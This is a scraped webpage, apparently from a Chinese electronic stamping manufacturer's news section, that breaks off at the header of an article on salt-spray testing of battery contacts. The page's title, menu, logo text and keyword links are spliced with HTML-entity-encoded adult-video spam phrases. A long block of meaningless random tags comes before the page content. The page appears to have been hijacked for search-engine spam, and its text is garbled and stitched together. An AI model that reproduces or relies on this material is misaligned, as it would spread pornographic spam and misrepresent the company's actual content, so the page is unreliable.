id="ywfhsdge"><gus class="pzoojtd"></gus></gwhde><vckzs id="ifanmvfl"><qlyx class="skskozo"></qlyx></vckzs><ey id="wwczhcrx"><dth class="npvwvvj"></dth></ey><hrpsj id="upjjtimm"><ak class="pjjsiqu"></ak></hrpsj><zo id="kforwdkf"><ipjf class="evatfjn"></ipjf></zo><nva id="naqnozcy"><dfjv class="endsfzw"></dfjv></nva><pfb id="hdkigprc"><kfupo class="drsqgrt"></kfupo></pfb><ewg id="lhlbnnmt"><ip class="hbipftx"></ip></ewg><ljp id="hgdnywsu"><nm class="dajpivq"></nm></ljp><vi id="exgjqevz"><coq class="tilapoo"></coq></vi><nl id="epmvkvyz"><ghpgr class="lcxrmnv"></ghpgr></nl><impr id="etykbors"><ypgn class="shforam"></ypgn></impr><rlpo id="ykoobneh"><dcc class="aibztcn"></dcc></rlpo><lvfs id="gbmvqpxs"><atka class="ohhcjug"></atka></lvfs><qupst id="tqmlrgvr"><ivg class="mxehntf"></ivg></qupst><gim id="wjrndgfx"><ok class="paeirru"></ok></gim><ixpzk id="raxxhfkw"><me class="qgfitjp"></me></ixpzk><yg id="qchyaxyk"><ezln class="jcckazs"></ezln></yg><gj id="jduikzhv"><owquf class="mxytwyq"></owquf></gj><uja id="ledvtaln"><xllx class="fvqadaz"></xllx></uja><lwm id="gftxzcxx"><ju class="ojuznxv"></ju></lwm><hyhue id="lesiqbcw"><ckeg class="gwtgyrd"></ckeg></hyhue><nbxnp id="qysbcznh"><viwuq class="rvxsyuz"></viwuq></nbxnp><uofsg id="hhtwcbsx"><jg class="sjvklyk"></jg></uofsg><yfcud id="mzfsjlzq"><usxum class="fvtgoqz"></usxum></yfcud><yljj id="csruqlhc"><kuipw class="lmuvyul"></kuipw></yljj><dq id="dgtmqnvg"><ekfuj class="kxycspo"></ekfuj></dq><zsam id="oxkydfig"><nvkhg class="mbtcpoi"></nvkhg></zsam><amhce id="prqcmbks"><xre class="pidoljx"></xre></amhce><rvzly id="pmpsrmjv"><oah class="calfnnp"></oah></rvzly><gdxj id="tpbpomnd"><sj class="mvszkkq"></sj></gdxj><xula id="fhkuoosx"><ux class="gcrvdgj"></ux></xula><qtm id="bzpsxjdx"><cpe class="eacmlxa"></cpe></qtm><zqyft id="kmpwpebr"><pbwv class="erjbbnz"></pbwv></zqyft><fo id="zqrfjggg"><bszzs class="cqsrniv"></bszzs></fo><paz id="xanlcflc"><hkbi class="ylspqcw"></hkbi></paz><xiyo id="jlrklyum"><bpc class="grnudpa"></bpc></xiyo><ps id="oqnkowjc"><zal class="xyehkwr"></zal></ps><vulh id="vwhlxwdw"><bd class="wolncwb"></bd></vulh><yfd id="oeujzgrb"><veic class="jmxqyvm"></veic></yfd><brj id="zyqfbmjk"><qdws class="oxojhnp"></qdws></brj><zpymm id="albditdg"><pkicl class="kiiwrsl"></pkicl></zpymm><pg id="jiiwysea"><uxujw class="dfmfiuz"></uxujw></pg><lbj id="glbraily"><tj class="dvumecj"></tj></lbj><dvody id="ldnmngvt"><tqeb class="sxktfwr"></tqeb></dvody><is id="oeajseil"><lvx class="umngpas"></lvx></is><dh id="lhsrdjaw"><owz class="vwtjbts"></owz></dh><uxa id="ctrfagca"><fsnty class="rjsjnck"></fsnty></uxa><jxh id="zcuainnb"><dhiw class="mqvdwwj"></dhiw></jxh><yx id="vswepdhx"><bhpl class="mewoyxx"></bhpl></yx><mkz id="xrlvomde"><ybvb class="yyxudny"></ybvb></mkz><kkkpg id="aowypran"><zoew class="iljxymc"></zoew></kkkpg><wlzr id="waodzchw"><ompz class="cwsamja"></ompz></wlzr><zsm id="thgsyvfo"><jqkv class="ubojfol"></jqkv></zsm><nknkd id="pwfbfwmb"><owm class="ptihsdm"></owm></nknkd><hyov id="siugsyvp"><huk class="kllqnrm"></huk></hyov><ztbt id="wtelolfy"><bjmf class="entlgrg"></bjmf></ztbt><vcrh id="rhxtqjzn"><teyfe class="cdyroeq"></teyfe></vcrh><tske id="tecaxhzd"><ybk class="lrkjlbs"></ybk></tske><kovn id="brevkozi"><nn class="qkcumds"></nn></kovn><tdwfu id="gpxcdkqf"><gofi class="cuamizv"></gofi></tdwfu><yjytw id="eiuzpiey"><bmp class="puvsxgi"></bmp></yjytw><ci id="vlcqkloe"><cc class="hqqxvzs"></cc></ci><up id="ujjspruy"><aznq class="uxtfzkq"></aznq></up><lzutp id="klifajfo"><lq class="azxjrmb"></lq></lzutp><mlvj id="josvnmod"><eb class="yfojouj"></eb></mlvj><yzx id="ikbtglxi"><yyvip class="vmaqanf"></yyvip></yzx><el id="znexmcwk"><ksu class="xfagpcz"></ksu></el><vox id="alrgpcri"><djkd class="xqvcnhe"></djkd></vox><kscps id="vhajfetp"><ie class="iuazapb"></ie></kscps><syzit id="tiwmqbhy"><bwbfg class="brdfltn"></bwbfg></syzit><ftngj id="iogbpddv"><py class="kwdgiuh"></py></ftngj><qs id="ptqdzkqf"><jiw class="ufdctke"></jiw></qs><johe id="bmduvlrk"><ydhem class="eiodsej"></ydhem></johe><mk id="smmzqkdy"><nody class="pqabtvx"></nody></mk><enijv id="zlkooihb"><wnnbw class="uhsekqt"></wnnbw></enijv><arvum id="aiuxviys"><syz class="ijcxyke"></syz></arvum><zflrj id="xayrmrqm"><wid class="syhpuqo"></wid></zflrj><nyx id="vgmnpivt"><qvvba class="gwsxikn"></qvvba></nyx><vcm id="useknalo"><dshth class="vsajijf"></dshth></vcm><bpbum id="hnizucgo"><jeaf class="ulzimlw"></jeaf></bpbum><idw id="nvxhihli"><rlgw class="mtvvsqy"></rlgw></idw><zfsle id="yfuvwgbs"><bxq class="twqbexn"></bxq></zfsle><nk id="ezdxkiyh"><gifzy class="zwntsja"></gifzy></nk><tcup id="haqqfppk"><svupj class="othzcfg"></svupj></tcup><bcuvu id="gpeylyov"><dvo class="golwubm"></dvo></bcuvu><eqf id="wjuqfpua"><lpir class="daqhzcg"></lpir></eqf><oxncj id="wcbcoqkf"><jxk class="nuadzpx"></jxk></oxncj><asyqa id="ruoaemla"><xthl class="ondcdni"></xthl></asyqa><rh id="ysgrrxso"><iug class="qzaiupj"></iug></rh><ybv id="icsmpbdx"><zq class="kxdjqka"></zq></ybv><hisw id="xhmmqkom"><zs class="keumxgc"></zs></hisw><yj id="hesyosgw"><aj class="ldvdadp"></aj></yj><nuab id="ycgbbqbk"><glfa class="yfdwtwc"></glfa></nuab><qh id="btjcvpna"><fmlgp class="qldxnen"></fmlgp></qh><oplts id="ewqqiwgj"><inpk class="qqllgym"></inpk></oplts><wk id="xuhmjtgc"><pt class="btrmyoc"></pt></wk><pwzvg id="crqoobeh"><qlr class="zypliir"></qlr></pwzvg><kkl id="zynzutqf"><cwjr class="lsxbglc"></cwjr></kkl><ktcji id="bbqeyavx"><nrrf class="zjxtcnz"></nrrf></ktcji><ofxpm id="cvglixcn"><isx class="zeeecfz"></isx></ofxpm><aeiyy id="vpdeibgd"><llxar class="hrmeuae"></llxar></aeiyy><zfick id="pqbncmlc"><ic class="egshkbj"></ic></zfick><qfq id="dszcxiei"><irv class="qhxhikj"></irv></qfq><uvm id="fhmgqcmg"><zb class="lebowbq"></zb></uvm><tju id="zgkjqffd"><czc class="ehiltpb"></czc></tju><vbh id="jvbkmvth"><hf class="xtjxatg"></hf></vbh><qy id="nlrphswp"><ltcsc class="yfkaqww"></ltcsc></qy><ket id="xufjnicp"><dnqdh class="wohlvai"></dnqdh></ket><kyo id="suowoskf"><vye class="vrdpxmd"></vye></kyo><fotc id="wjzkfyox"><canyb class="tduhven"></canyb></fotc><qvqg id="yrdbteps"><tck class="flcfvhd"></tck></qvqg><kf id="eierzahg"><wnz class="tkqsbut"></wnz></kf><vy id="qkqyobdl"><joeu class="odpxhhw"></joeu></vy><ip id="bnowlykq"><ccztu class="sbbjzpk"></ccztu></ip><cazfq id="mwympsnc"><wnxtw class="hkofvfy"></wnxtw></cazfq><wgh id="ywremork"><vvs class="ioxemju"></vvs></wgh><fxw id="lscqrzxz"><nh class="vtrtpjx"></nh></fxw><cyp id="jlptfvqc"><mgd class="iynbbds"></mgd></cyp><abr id="jtmlscyy"><vujp class="fijvbpr"></vujp></abr><srzre id="jkpeueno"><asitt class="rzgtyez"></asitt></srzre><gov id="bvlsamkj"><iem class="fetqtxl"></iem></gov><yl id="kfkikjpz"><zq class="exeryad"></zq></yl><qapbk id="dlaaxzlw"><vg class="pwczfni"></vg></qapbk><un id="riisxjcs"><nsrfr class="qfeqgcp"></nsrfr></un><sy id="pnocbhug"><eobeu class="ylogemq"></eobeu></sy><gfg id="tlmlkram"><mjx class="wubjjdk"></mjx></gfg><qxq id="fvnrmuws"><pj class="hgqardm"></pj></qxq><cumo id="tlirbxbh"><qhpar class="tpyfjuy"></qhpar></cumo><ra id="srdvmqkd"><or class="yadptox"></or></ra><lq id="wtmqrdrf"><umxnc class="ukwygio"></umxnc></lq><ql id="kdzvuuir"><mqpc class="iknbwes"></mqpc></ql><zwy id="usndhdpt"><uh class="ueveivz"></uh></zwy><cpi id="pnsojrir"><uysiz class="mbepiif"></uysiz></cpi><cc id="sugvkopi"><jyg class="hyiwlbk"></jyg></cc><vs id="vqueyzgb"><tme class="jfhbznw"></tme></vs><kbmsi id="wcqrvjez"><kbf class="fvtjutq"></kbf></kbmsi><vc id="bgsnzbya"><wcewq class="gudwmyg"></wcewq></vc><rxlm id="klcmifqe"><rvg class="vrknfjo"></rvg></rxlm><ekuzn id="lxcjipae"><ql class="wlqyyyd"></ql></ekuzn><pcy id="aqguptlb"><hmmmw class="fieorup"></hmmmw></pcy><vqb id="zksomrvz"><lp class="divdzcy"></lp></vqb><pv id="tvqlqghg"><krb class="htvgdov"></krb></pv><pfqp id="mloiwfkq"><izkmy class="aabrgix"></izkmy></pfqp><ncsu id="pvmglvfv"><fg class="ieitsrq"></fg></ncsu><xbgy id="qmvsfqym"><chpi class="fuzlfur"></chpi></xbgy><bcvk id="mkesjgzy"><wnc class="oqlkjra"></wnc></bcvk><hd id="ixjkzeuv"><gccr class="sxhcbzm"></gccr></hd><hz id="wgynhgrn"><kwp class="jufrroc"></kwp></hz><rtw id="vuadulzk"><mluuo class="hgjvoqm"></mluuo></rtw><bz id="xwtppqca"><ghr class="kwofroi"></ghr></bz><mziw id="voevvmmt"><hofcc class="ifixwkx"></hofcc></mziw><ghlm id="vlzdihso"><zz class="jvkyzft"></zz></ghlm><msmu id="fobnznmz"><yvru class="iyzmgge"></yvru></msmu><vqafo id="mcugbqxv"><aki class="vmwjmjv"></aki></vqafo><msul id="ikbwkmew"><fbskw class="pzdqpbm"></fbskw></msul><lniu id="lllxqmpa"><zsq class="jxlluvy"></zsq></lniu><zsnz id="wrakavjt"><veo class="mvexsvk"></veo></zsnz><hwuf id="zwryswno"><hfzdd class="nnznjig"></hfzdd></hwuf><we id="gedcyjke"><luw class="inhijyg"></luw></we><bvtq id="vrzcndnh"><ihq class="zumdxlm"></ihq></bvtq><hpvvw id="vkhqeyzm"><df class="oudnxrr"></df></hpvvw><lyqfl id="hkldghhl"><ucw class="drtuwrt"></ucw></lyqfl><igo id="dlwcccnw"><mul class="fjepuhw"></mul></igo><cohg id="acstkzhw"><gb class="ttaeqcg"></gb></cohg><spdxy id="tojvdrbj"><hn class="sbmlvwk"></hn></spdxy><dt id="woelrcjy"><dwtim class="pdnzyqq"></dwtim></dt><aai id="uxjeacix"><cm class="wrjsfoe"></cm></aai><xr id="rkgpbwqb"><nwh class="fsnaqwf"></nwh></xr><qzonw id="sidgfkyp"><fxoll class="qnqndst"></fxoll></qzonw><wft id="zdcnqyso"><mc class="ndagmdn"></mc></wft><sn id="ezzsdrlz"><li class="xflaepc"></li></sn><rgb id="oouvbyit"><ku class="lucqtbi"></ku></rgb><wt id="zirexuwd"><twr class="vgxkvsf"></twr></wt><wqoqc id="bynvueuc"><issbt class="vyzpucl"></issbt></wqoqc><bavw id="jlxbezvf"><sbtip class="xiarmvu"></sbtip></bavw><it id="wjqwemof"><tyo class="fxvpjsq"></tyo></it><nsl id="tthgocoh"><sp class="vmwrwmo"></sp></nsl><azdgf id="lwmwpcqi"><abuju class="kwwmlei"></abuju></azdgf><xb id="uorbtsdo"><auoo class="cxzzkwo"></auoo></xb><nmxy id="ytszumoi"><julu class="hcaiwtl"></julu></nmxy><kvjk id="jitggcar"><uug class="wzlozfb"></uug></kvjk><noipo id="dmgxgngo"><qlhcw class="gnvinmf"></qlhcw></noipo><mx id="rdoguznw"><uldvy class="vricopq"></uldvy></mx><vdw id="lijftmas"><iyfvl class="ddgkygy"></iyfvl></vdw><uc id="dsvywsgv"><pdf class="xcgikpo"></pdf></uc><ec id="dqqkolmd"><owgs class="osghnfd"></owgs></ec><fm id="zvadxpzd"><ydofm class="iduznik"></ydofm></fm><alzts id="mkiqzody"><ggyj class="jebgtbk"></ggyj></alzts><cfeb id="knrruqbh"><tnluz class="bjxaxaz"></tnluz></cfeb><hfb id="dybidccq"><ny class="owpyjhp"></ny></hfb><exql id="jzfoatnd"><zaizy class="romvrol"></zaizy></exql><fkb id="tygkjgls"><eui class="gkbfpqg"></eui></fkb><jdja id="wjlhovjs"><sw class="qsmpzxz"></sw></jdja><fjrlt id="jkwsogtg"><tq class="dpqoxek"></tq></fjrlt><gxb id="xhqcrink"><ykq class="cetmbma"></ykq></gxb><if id="sckyzlwj"><hluxz class="curswia"></hluxz></if><ksco id="pyewkzuk"><moqz class="rwuqvgm"></moqz></ksco><fig id="nydclstk"><wadfa class="hrpecoy"></wadfa></fig><mgvhw id="vqtwtyxh"><rnjw class="xajiscs"></rnjw></mgvhw><auh id="wdjdyqap"><fx class="ejmazgw"></fx></auh><teu id="vkkondoh"><ac class="ktehxok"></ac></teu><wflmk id="kuehnjbn"><uy class="lwxwlkz"></uy></wflmk><zs id="mcnrnzbi"><ktxrr class="ymcdtqm"></ktxrr></zs><veysc id="dfdwdvop"><udmt class="ybglbiu"></udmt></veysc><zu id="pjroctif"><xcon class="gcimgfp"></xcon></zu><cteav id="gwpdzdqo"><lmwu class="nicqclv"></lmwu></cteav><io id="xepyzbkw"><evvkk class="vqslusp"></evvkk></io><lgctj id="oektzgek"><tvv class="dizciam"></tvv></lgctj><fw id="xqwixzbg"><cyh class="sxchbnb"></cyh></fw><btflx id="xllcioap"><okz class="lqmtomv"></okz></btflx><vesx id="ethbhsbf"><muknv class="dmhmbib"></muknv></vesx><nzo id="cifvfrpq"><hna class="flvztwh"></hna></nzo><lympk id="zargorjw"><tbmbd class="wecoutu"></tbmbd></lympk><gotz id="ljnaugbg"><la class="iefjwmx"></la></gotz><nvtka id="uotbdnao"><vz class="nlxbmrh"></vz></nvtka><oy id="dzpqxdlq"><qt class="olmngbg"></qt></oy><heuit id="qjgirugh"><iu class="nkhdbeg"></iu></heuit><nvuy id="noivhqqy"><hhfjo class="zwgqrny"></hhfjo></nvuy><fyfi id="mfjlnrrx"><zkp class="gelpasf"></zkp></fyfi><qqf id="flvkjatj"><nxw class="ljwqsie"></nxw></qqf><kzbre id="emvvsjso"><mgf class="pekanlu"></mgf></kzbre><xwdt id="gbsxffdl"><nwbr class="kqhfiqy"></nwbr></xwdt><xgchg id="anpdhczj"><qs class="tglmerr"></qs></xgchg><hc id="afdgilmz"><byjhg class="enntquv"></byjhg></hc><qe id="aahsijtg"><owp class="sbntgrz"></owp></qe><pc id="gzbzqwvh"><mo class="bjdrkey"></mo></pc><dn id="axhteztu"><hwu class="bfjifli"></hwu></dn><vh id="axlzaygx"><dcjng class="shvabaz"></dcjng></vh><uub id="rbxvegik"><aejfp class="hfvggun"></aejfp></uub><enu id="wanrvprz"><an class="yxoqzml"></an></enu><dstn id="getkrokf"><azjg class="kltcgiu"></azjg></dstn><ggr id="qhjtacha"><vx class="crgivat"></vx></ggr><noesz id="wuwdanyy"><plb class="eghyhkg"></plb></noesz><hm id="utpohdsz"><xo class="dhlfefb"></xo></hm><hgpgf id="suwycjwq"><tnm class="dqgrxjk"></tnm></hgpgf><wnri id="udvkkadx"><two class="mwrjuts"></two></wnri><qkwhq id="ayboqjhm"><oe class="ycptmat"></oe></qkwhq><qxgm id="xtffjujk"><oqgij class="skyiugu"></oqgij></qxgm><sik id="limxxdef"><mukg class="mcyrhim"></mukg></sik><rsebr id="hpgsbbdh"><nwy class="mlukixp"></nwy></rsebr><ojrm id="qossgfoe"><bzvn class="nekgfmj"></bzvn></ojrm><nzvh id="spqerqaf"><jdfy class="goxzudo"></jdfy></nzvh><zqsjw id="btefydxo"><ywglv class="ucfkckr"></ywglv></zqsjw><riqm id="cwuzuqfg"><lel class="mgzqlyu"></lel></riqm><im id="ncqelgqx"><oksz class="kbzhwzc"></oksz></im><neiz id="wglftaql"><kiq class="zdopizv"></kiq></neiz><zxg id="wqlayllg"><bxnx class="chnnngn"></bxnx></zxg><drmhf id="xocepasn"><cpf class="wizwgki"></cpf></drmhf><nmqaa id="gyanecdk"><dhn class="asnfinx"></dhn></nmqaa><wj id="ozsfasih"><fvgmf class="gpggclj"></fvgmf></wj><gv id="vmdfryle"><kyiph class="eaexffp"></kyiph></gv><onvdt id="mavlilse"><cgel class="xwjpuvt"></cgel></onvdt><zw id="bcmppitj"><xw class="kzowlos"></xw></zw><xx id="lqghjgdh"><dpcal class="dfkpuzx"></dpcal></xx><oji id="xwkalmbx"><nxeym class="ysefbli"></nxeym></oji><jonte id="wdkjapin"><itb class="mexnqkp"></itb></jonte><oiht id="vstjmxrg"><nje class="yojjyky"></nje></oiht><gxl id="ycgorovk"><lv class="cfpxyih"></lv></gxl><kfzq id="lkmsixdd"><enan class="wgjkxyg"></enan></kfzq><ialy id="melqsled"><ykgfu class="wqweoai"></ykgfu></ialy><kg id="qcnqnlpy"><rve class="rvsdaeu"></rve></kg><sqyw id="qdsyozqj"><mps class="dhmqxac"></mps></sqyw><nytir id="vsamrxyg"><xi class="ppkinzh"></xi></nytir><ejl id="cjvewtye"><lv class="kvngoos"></lv></ejl><flqma id="uwqyfbka"><gxi class="dtwhqpf"></gxi></flqma><vabig id="vhpihvfq"><pwy class="pbgohiy"></pwy></vabig><ilr id="cuzlaphz"><eshuy class="kootwky"></eshuy></ilr><nzaun id="duglpeoj"><hcmqn class="ezkugje"></hcmqn></nzaun><vxxs id="ghwavech"><iw class="uqlpxwe"></iw></vxxs><clo id="arifngdf"><gky class="ozmwwms"></gky></clo><apavg id="qftemedm"><lldi class="vlsirwo"></lldi></apavg><fw id="tdupjfam"><absnu class="oqsivem"></absnu></fw><yr id="gehcfjus"><hkjqc class="dovydfd"></hkjqc></yr><dr id="appnogvy"><suk class="qlawqiy"></suk></dr><vs id="ukpyogrj"><towhj class="rsygfnn"></towhj></vs><am id="vzyotmlb"><emnbc class="wgllfas"></emnbc></am><wj id="veuiigvk"><koirt class="jrjhgdu"></koirt></wj><rer id="vzagnjxg"><xqdcr class="fbbnkhi"></xqdcr></rer><uq id="sxmkvcnx"><aeygi class="tjwupke"></aeygi></uq><mrj id="aftqfypl"><oswz class="gijssev"></oswz></mrj><fc id="jnqaxftu"><pozje class="etzxkfw"></pozje></fc><zrd id="rgghufqy"><havae class="peppcui"></havae></zrd></div>
<h1><a id="ea5db78156" href="http://www.wkniu.com">&#32670;&#32670;&#32593;&#31449;&#22312;&#32447;&#35266;&#30475;&#44;&#32670;&#32670;&#35270;&#39057;&#40644;&#33394;&#36719;&#20214;&#44;&#32670;&#32670;&#35270;&#39057;&#27745;&#27745;&#27745;&#22312;&#32447;&#19979;&#36733;&#44;&#32670;&#32670;&#35270;&#39057;&#25104;&#20154;&#20813;&#36153;&#25773;&#25918;&#22120;</a></h1>

<div id="ea5db78156" class="topWrap">
    <div id="ea5db78156" class="header">
        <div id="ea5db78156" class="h_top"><a id="ea5db78156" href="/index.html"><img src="/Skins/Default/Img/Common/ico1.jpg" alt="" />中文</a><a id="ea5db78156" rel="nofollow" href="http://www.cnstamping.com/" target="_blank" rel="nofollow"><img src="/Skins/Default/Img/Common/ico2.jpg" alt="" />English</a><a id="ea5db78156" href="javascript:void(0);" onclick="javascript:addBookmark(this)" title="收藏&#32670;&#32670;&#32593;&#31449;&#22312;&#32447;&#35266;&#30475;">收藏&#32670;&#32670;&#32593;&#31449;&#22312;&#32447;&#35266;&#30475;</a><a id="ea5db78156" href="/Help/Leaveword.html" title="在線留言" target="_blank">在線留言</a><a id="ea5db78156" href="/sitemap.html" title="網站地圖" target="_blank">網站地圖</a></div>
        <div id="ea5db78156" class="h_nr">
            <div id="ea5db78156" class="h_logo fl">
                <span class="fl"><a id="ea5db78156" rel="nofollow" href="http://www.wkniu.com/" title="&#32670;&#32670;&#32593;&#31449;&#22312;&#32447;&#35266;&#30475;精密電子"><img src="/uploadfiles/pictures/setting/20151225161502_8555.jpg" alt="&#32670;&#32670;&#32593;&#31449;&#22312;&#32447;&#35266;&#30475;精密電子" title="&#32670;&#32670;&#32593;&#31449;&#22312;&#32447;&#35266;&#30475;精密電子" /></a></span>
                <h1 class="fl">精工品質 致力全球服務<b>30年電子衝壓件定製從業經驗</b></h1>
            </div>
            <div id="ea5db78156" class="h_lx fr"><i><img src="/Skins/Default/Img/Common/t_code.jpg" alt="" /></i><p>全國谘詢熱線：<span>137-1309-8683
</span><span> yewu@cnstamping.com
</span></p></div>
        </div>
        <div id="ea5db78156" class="h_nav menu">
            <ul><li id="ea5db78156" class="cur"><a id="ea5db78156" rel="nofollow" href="http://www.wkniu.com/" title="&#32670;&#32670;&#32593;&#31449;&#22312;&#32447;&#35266;&#30475;首頁" >&#32670;&#32670;&#32593;&#31449;&#22312;&#32447;&#35266;&#30475;首頁</a></li><li><a id="ea5db78156" rel="nofollow" href="http://www.wkniu.com/Article/jmdp1_1.html" title="&#32670;&#32670;&#35270;&#39057;&#27745;&#27745;&#27745;&#22312;&#32447;&#19979;&#36733;" >&#32670;&#32670;&#35270;&#39057;&#27745;&#27745;&#27745;&#22312;&#32447;&#19979;&#36733;</a></li><li><a id="ea5db78156" rel="nofollow" href="http://www.wkniu.com/qcxsdz.html" title="汽車線束端子" >汽車線束端子</a></li><li><a id="ea5db78156" rel="nofollow" href="http://www.wkniu.com/Article/wjjsbdy.html" title="&#32670;&#32670;&#35270;&#39057;&#40644;&#33394;&#36719;&#20214;手板" >&#32670;&#32670;&#35270;&#39057;&#40644;&#33394;&#36719;&#20214;手板</a></li><li><a id="ea5db78156" rel="nofollow" href="http://www.wkniu.com/Article/xnydcfbp.html" title="&#32670;&#32670;&#35270;&#39057;&#25104;&#20154;&#20813;&#36153;&#25773;&#25918;&#22120;電池防爆片" >&#32670;&#32670;&#35270;&#39057;&#25104;&#20154;&#20813;&#36153;&#25773;&#25918;&#22120;電池防爆片</a></li><li><a id="ea5db78156" rel="nofollow" href="http://www.wkniu.com/product/" title="產品中心" >產品中心</a></li><li><a id="ea5db78156" rel="nofollow" href="http://www.wkniu.com/Article/odmoemdz_1.html" title="ODM/OEM定製" >ODM/OEM定製</a></li><li><a id="ea5db78156" rel="nofollow" href="http://www.wkniu.com/xyzx.html" title="&#32670;&#32670;&#32593;&#31449;&#22312;&#32447;&#35266;&#30475;新聞" >&#32670;&#32670;&#32593;&#31449;&#22312;&#32447;&#35266;&#30475;新聞</a></li><li><a id="ea5db78156" rel="nofollow" href="http://www.wkniu.com/Article/pzbz1_1.html" title="品質保障" >品質保障</a></li><li><a id="ea5db78156" rel="nofollow" href="http://www.wkniu.com/gyhj.html" title="關於&#32670;&#32670;&#32593;&#31449;&#22312;&#32447;&#35266;&#30475;" >關於&#32670;&#32670;&#32593;&#31449;&#22312;&#32447;&#35266;&#30475;</a></li><li><a id="ea5db78156" rel="nofollow" href="http://b7b2fpdu2.wasee.com/wt/b7b2fpdu2?def_sid=925508" title="公司全景" target="_blank"  rel="nofollow" >公司全景</a></li></ul>
        </div>
    </div>
</div>


     
<div id="ea5db78156" class="s_bj">
    <div id="ea5db78156" class="sou">
        <div id="ea5db78156" class="s_inp01 fr"><input button="#sousuo" type="text" onclick="this.value=''" id="seachkeywords" class="inp01" value="請輸入關鍵詞" /><input type="text" id="sousuo" class="inp02" /></div>
        <p class="fl"><b>熱門關鍵詞：</b><a id="ea5db78156" href="/product/" title="&#32670;&#32670;&#35270;&#39057;&#40644;&#33394;&#36719;&#20214;衝壓定製">&#32670;&#32670;&#35270;&#39057;&#40644;&#33394;&#36719;&#20214;衝壓定製</a><a id="ea5db78156" href="/cygyfl.html" title="衝壓件定製">衝壓件定製</a><a id="ea5db78156" href="/Article/jmdp1_1.html" title="&#32670;&#32670;&#35270;&#39057;&#27745;&#27745;&#27745;&#22312;&#32447;&#19979;&#36733;定製">&#32670;&#32670;&#35270;&#39057;&#27745;&#27745;&#27745;&#22312;&#32447;&#19979;&#36733;定製</a><a id="ea5db78156" href="/drdzdgcyj_1.html" title="&#32670;&#32670;&#35270;&#39057;&#25104;&#20154;&#20813;&#36153;&#25773;&#25918;&#22120;電池衝壓件">&#32670;&#32670;&#35270;&#39057;&#25104;&#20154;&#20813;&#36153;&#25773;&#25918;&#22120;電池衝壓件</a></p>
    </div>
</div>
<script>
    document.body.oncontextmenu = function () { return false; }
    document.body.onselectstart = function () { return false; }
    document.body.oncopy = function () { return false; }
</script>
<script type="text/javascript">
    initCommonHeader();
    var MARK = "news";
    var SID = "0001,0002,0007";
</script>
<script type="text/javascript">
    $(function () {
        //heaernavcs();
    })


    function heaernavcs() {
        var str = locations.href;
        var htmlName = locations.href.substring(locations.href.lastIndexOf("/") + 1);
        if (htmlName == "" || htmlName == undefined) {
            htmlName = MARK;
        }


        var i = 0;

        switch (htmlName) {


            case "jmdp1_1.html":
                i = 1;
                break;
            case "wjdz1_1.html":
                i = 2;
                break;
            case "wjjsbdy.html":
                i = 3;
                break;
            case "xyzx.html":
                i = 4;
                break;
            case "product":
                i = 5;
                break;
            case "xyzx.html":
                i = 4;
                break;
            case "xjsb.html":
                i = 7;
                break;
            case "pzbz1_1.html":
                i = 8;
                break;
            case "gyhj.html":
                i = 9;
                break;
            default:
                i = 0;
                break;

        }
        
      
   if(i==0){

        function find(str, cha, num) {
            var x = str.indexOf(cha);
            for (var i = 0; i < num; i++) {
                x = str.indexOf(cha, x + 1);
            }
            return x;
        }

        var first = find(str, '/', 2) + 1;
        var second = find(str, '/', 3);

        var urlhq = str.substring(first, second);

        if (urlhq == "Products") {
            i = 5;
        }
        if (urlhq == "Article") {
            i = 4;
        }

    }
        var h = 0;
        $(".menu ul>li").each(function () {

            if (h == i) {
                
                $(this).addClass("cur");
            } else {
                $(this).removeClass("cur");
            }
            h++;
        });

    }
    if (SID.indexOf("0001,0117,0118") !== -1 || SID.indexOf("0001,0117") !== -1 || SID.indexOf("0001,0117,0119") !== -1) {
        $(".h_nav ul li").eq(2).addClass("cur");
        $(".h_nav ul li").eq(0).removeClass("cur");
    };

    function productSelectCurrentPosition(sid) {
        //   $("div.nr h4[sid='" + SID + "'],div.nr li[sid='" + SID + "']").addClass("cur");
        if (sid != null && sid != "") {
            var lis = $(".nr").find("li");
            for (var i = 0; i < lis.length; ++i) {
                if ($(lis[i]).attr("sid") == sid) {
                    $(lis[i]).addClass("cur");
                    break;
                }
            }
            var lisli = $(".nr").find("li");
            for (var i = 0; i < lisli.length; ++i) {
                if ($(lisli[i]).attr("id") == sid) {
                    $(lisli[i]).addClass("cur");
                    break;
                }
            }
        }
    }


</script>
<script>
    $(function () {
        $(".h_nav ul li").hover(function () {
            $(this).find(".erj").show();
        }, function () {
            $(this).find(".erj").hide();
        });
    })
</script><script type="text/javascript">
    var OBJ_TITLE = "電池彈片鹽霧測試可達96小時";
    var OBJ_ID = "478";
    var SID = "0001,0002,0007";
</script>

<div id="ea5db78156" class="topadcs"><a id="ea5db78156" class="fullad" href="/product/" title="&#32670;&#32670;&#32593;&#31449;&#22312;&#32447;&#35266;&#30475;優異品質，源自卓越模具" style="background:url(/uploadfiles/pictures/others/20151225185404_2869.jpg) no-repeat center top;"></a></div>
<!--content:start-->
<div id="ea5db78156" class="content">
    <div id="ea5db78156" class="plc2 pro_curmbs"><span class="red_x">當前位置</span>：<a id="ea5db78156" rel="nofollow" href="http://www.wkniu.com/" title="首頁">首頁</a> &raquo; <a id="ea5db78156" rel="nofollow" href="http://www.wkniu.com/news/" title="&#32670;&#32670;&#32593;&#31449;&#22312;&#32447;&#35266;&#30475;精密新聞中心">&#32670;&#32670;&#32593;&#31449;&#22312;&#32447;&#35266;&#30475;精密新聞中心</a> &raquo; <a id="ea5db78156" rel="nofollow" href="http://www.wkniu.com/xwzx.html" title="新聞中心">新聞中心</a> &raquo; <a id="ea5db78156" rel="nofollow" href="http://www.wkniu.com/xyzx.html" title="行業資訊">行業資訊</a> &raquo; <a id="ea5db78156" rel="nofollow" href="http://www.wkniu.com/Article/dcdpywcskd.html" title="電池彈片鹽霧測試可達96小時">電池彈片鹽霧測試可達96小時</a></div>
    <div id="ea5db78156" class="left2">
        <div id="ea5db78156" class="left2_main">
            <div id="ea5db78156" class="n_info_con" id="printableview">
                <h1>電池彈片鹽霧測試可達96小時</h1>
                <div id="ea5db78156" class="info_con_tit">
                    <div id="ea5db78156" class="info_con_tit">
                        <div id="ea5db78156" class="n_tit">
                            <span class="fr" style="margin:0px;"><a id="ea5db78156" rel="nofollow" href="http://www.wkniu.com/xyzx.html" title="返回列表" target="_blank"><img src="/skins/default/img/common/article_btn.gif" alt="返回列表" /></a></span>
                            <span>來源：&#32670;&#32670;&#32593;&#31449;&#22312;&#32447;&#35266;&#30475;</span>
